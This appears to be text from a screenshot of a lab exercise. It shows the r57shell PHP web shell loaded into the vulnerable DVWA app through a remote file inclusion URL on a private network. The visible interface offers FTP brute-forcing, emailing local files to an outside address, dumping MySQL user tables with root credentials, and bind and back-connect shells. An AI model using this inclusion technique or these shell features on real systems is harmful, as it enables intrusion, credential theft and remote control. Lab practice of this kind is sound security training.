 Не защищено
192.168.56.11/dvwa/vulnerabilities/fi/?page=http://192.168.56.101/r57.php
Download
Upload
:: FTP-bruteforce ::
FTP-server:port 127.0.0.1:21 Execute
* use username from /etc/passwd for ftp login and password ( Users list )
Use reverse (user -> resu) login for password
:: Mail ::
Send email
To hacker@mail.com
From billy@microsoft.com
Subj hello billy
Mail mail text here
Send
Send file to email
To hacker@mail.com
From billy@microsoft.com
Subj file from r57shell
Local file /var/www/html/dvwa/vulnerabilities/fi
Archivation without archivation zip gzip bzip
Send
:: Databases ::
Dump database table
Type MySQL
SQL-Server : Port localhost : 3306
Login : Password root : password
Database . Table mysql . user
Save dump in file dump.sql
Dump
Run SQL query
Type MySQL
SQL-Server : Port localhost : 3306
Login : Password root : password
Database mysql
SQL query
SHOW DATABASES; SELECT * FROM user; SELECT
Execute
:: Net ::
Bind port to /bin/bash
Port 11457
Password for access r57
Use Perl
Bind
back-connect
IP 192.168.56.1
Port 11457
Use Perl
Connect
datapipe
Local port 11457
Remote host irc.dalnet.ru
Remote port 6667
Use datapipe.pl
Run
o---[ r57shell - http-shell by RST/GHC | http://rst.void.ru | http://ghc.ru | version 1.31 ]---o
DVWA